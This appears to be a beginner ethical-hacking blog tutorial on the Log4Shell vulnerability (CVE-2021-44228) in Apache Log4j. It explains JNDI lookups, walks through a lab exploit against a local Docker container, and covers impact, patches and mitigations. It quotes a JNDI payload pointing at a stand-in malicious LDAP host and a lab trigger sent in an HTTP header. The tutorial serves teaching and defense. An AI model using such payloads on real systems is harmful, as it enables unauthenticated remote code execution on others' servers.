Hello aspiring ethical hackers. In this article you will learn about the Log4shell vulnerability. In December 2021, the cybersecurity world was rocked by a critical vulnerability that affected millions of systems worldwide. Known as Log4Shell, this flaw exposed how something as simple as application logging could turn into a remote code execution nightmare.
New to Ethical Hacking?
Start your journey with The Beginner Ethical Hacker Starter Kit (2026 Edition).
Inside the free guide, you’ll learn:.
- Ethical hacking fundamentals
- Beginner cybersecurity roadmap
- Essential hacking tools
- Common vulnerabilities explained
The vulnerability was found in Apache Log4j, a widely used Java-based logging library. It was assigned the identifier CVE-2021-44228 and quickly received a severity score of 10/10 (Critical). Within hours of public disclosure, attackers began scanning and exploiting vulnerable systems globally.
Let’s break down what happened, why it was so dangerous and what ethical hackers can learn from it.
What Is Log4j?
Log4j is an open-source logging framework maintained by the Apache Software Foundation. Developers use it to record application activity such as:
- User logins
- System errors
- API requests
- Debugging information
Logging is essential for troubleshooting and monitoring. However, in this case, a powerful feature inside Log4j became the root cause of a massive security issue.

What Is The Root Cause of the vulnerability?
Log4j supports something called JNDI lookups (Java Naming and Directory Interface). This feature allows Log4j to fetch data from external sources, such as:
- LDAP servers
- DNS servers
- RMI endpoints

Under normal circumstances, this capability can be useful. But the problem was that Log4j automatically interpreted certain user-controlled inputs. For example, if an attacker sent this string:
${jndi:ldap://malicious-server.com/exploit}
Log4j would:
- Interpret the ${jndi:…} expression
- Reach out to the attacker-controlled LDAP server
- Download and execute malicious code
This resulted in Remote Code Execution (RCE) which means attackers could run commands on the vulnerable server without authentication.
Practical Walkhrough
Let’s demonstrate this vulnerability practically for better understanding. For this, first, we need a target. We have setup a vulnerable Docker container which we downloaded from here. This container can be started as shown below.
Once the container is up and running, check it’s IP address as shown below.
The target IP address is 172.17.0.2. Now let’s set up the Attacker system. We have setup a new directory named log4shell to store all files belonging to log4shell.
We have downloaded a Java exploit to exploit log4j from here.
After extracting the contents of the zip archive, we navigate into the extracted directory to find the exploit. The command to run this exploit is given as shown below.
In the place of “your-private-ip”, we need to enter the attacker IP address (172.17.0.1). Now, what does this exploit do? It starts a fake LDAP server and HTTP server as shown below.
The fake LDAP server is the third party server we need. Next, we need to trigger the exploit. Open a new terminal and run the command as shown below.
In the above command we are starting with curl, you can see “$(jndi)”. JNDI stands for Java Naming and Directory Interface and it is used for lookup of Java objects during program runtime. JNDI can interact with several directory interfaces which provide different scheme of files lookup.
One among them is the Lightweight Directory Access Protocol (LDAP). LDAP is a non-Java-specific protocol that can retrieve the object data as a URL which can be either local or remote. JNDI can be used to load data at an URL as Java object data by utilizing LDAP.
Want to Learn Ethical Hacking Step-by-Step?
If you’re serious about learning cybersecurity, a structured roadmap makes the journey much easier.
Download The Beginner Ethical Hacker Starter Kit (2026 Edition) and discover:
✔ The ethical hacking learning path
✔ Beginner-friendly security concepts
✔ Essential tools ethical hackers use
✔ The most common vulnerabilities explained
By specifying ${jndi:ldap://172.17.0.1:…..Ao=}, we are asking JNDI to use LDAP to query the URL and load the data there as Java object data. Well, what does the exploit do? As soon as we trigger the exploit, switch to the terminal on which our fake LDAP server is running.
It received a LDAP query and executed a command. It created a new file named “pwned” in the /tmp directory of the target (since that is what the exploit is programmed to do). Let’s check if the new file is created or not. This can be done as shown below.
As you can see, the file has been successfully created. All good, but what is “X-Api-version” we used while triggering the exploit? That’s a HTTP header. As soon as we trigger the exploit, it will query the fake malicious LDAP server and it is inputting a string that is logged to the target (-H 172.17.0.2) and then loading the malicious code (In this case, creating a new file on target). That’s how Log4jshell exploit works.
Why Log4Shell Was So Dangerous?
Log4Shell was considered very dangerous because of the reasons given below.
1. Extremely Easy to Exploit:
To exploit this vulnerability, attackers only needed to get the malicious string logged. That could happen through:
- HTTP headers (User-Agent, Referer)
- Login fields
- Chat messages
- API parameters
If the application logged that input using a vulnerable Log4j version, exploitation could occur instantly.

2. Massive Attack Surface:
Log4j was embedded in:
- Enterprise software
- Cloud services
- Security tools
- Minecraft servers
- Network appliances
Many organizations didn’t even realize they were using it because it existed as a dependency inside other software.
3. Wormable Potential:
Security researchers quickly demonstrated that Log4Shell could spread automatically, similar to past internet worms. This raised fears of large-scale internet outages.
Real-World Impact
Within days of disclosure:
- Cryptominers were deployed on vulnerable servers
- Botnets incorporated the exploit
- Ransomware groups began using it
- Nation-state actors reportedly scanned for exposure
Major cloud providers like Amazon Web Services, Microsoft and Google issued urgent advisories and patches for affected services. The vulnerability affected thousands of products across industries including finance, healthcare, telecom and government sectors.
How It Was Fixed?
The Apache team released patched versions of Log4j. They are,
- 2.15.0 (initial fix)
- 2.16.0 (disabled JNDI by default)
- 2.17.x (additional hardening)
Mitigation steps included:
- Upgrading to the latest Log4j version
- Disabling JNDI lookups
- Removing the JndiLookup class
- Blocking outbound LDAP/RMI traffic
- Monitoring logs for exploit patterns
Organizations also began using Software Bill of Materials (SBOM) tools to identify hidden dependencies.
Why Log4Shell Still Matters?
Even years after disclosure, vulnerable systems continue to appear online. Legacy systems, unpatched appliances and abandoned software remain exposed. Log4Shell reminds us that:
- Open-source doesn’t mean automatically secure
- Supply chain risks are real
- Small features can have global consequences
Lessons for Ethical Hackers
Log4Shell is more than just a vulnerability. It’s a case study in secure design.
1. Dependencies Matter:
Even if you write very secure code, third-party libraries can introduce critical risks. Ethical hackers must always enumerate software versions during assessments.
2. Input Should Never Be Trusted:
The vulnerability existed because user-controlled data was interpreted dynamically. Input validation and strict configuration are critical.
3. Logging Can Be an Attack Surface Too:
Most beginners think logging is harmless. Log4Shell proved that even defensive mechanisms can become exploitation vectors.
4. Asset Visibility Is Essential:
Many organizations struggled because they didn’t know where Log4j was running. Visibility is as important as patching.
Conclusion
Log4Shell wasn’t just another CVE. It was a wake-up call for the entire technology industry. A logging feature, designed to make debugging easier, nearly destabilized global infrastructure. For ethical hackers, the takeaway is clear: Always look beyond the obvious attack surface. Sometimes the most dangerous vulnerabilities hide in the most trusted components.
If you’re building your cybersecurity foundation, studying Log4Shell will teach you about dependency risks, input handling, remote code execution and real-world incident response — all in one case study. And that makes it one of the most important vulnerabilities of the modern internet era.
Start Your Ethical Hacking Journey Today
Learning cybersecurity can feel overwhelming at first. The best way to start is with a clear roadmap and the right resources.
Download The Beginner Ethical Hacker Starter Kit (2026 Edition) and get instant access to:
✔ Ethical hacking fundamentals
✔ A beginner cybersecurity learning roadmap
✔ Essential hacking tools every beginner should know
✔ Common vulnerabilities explained simply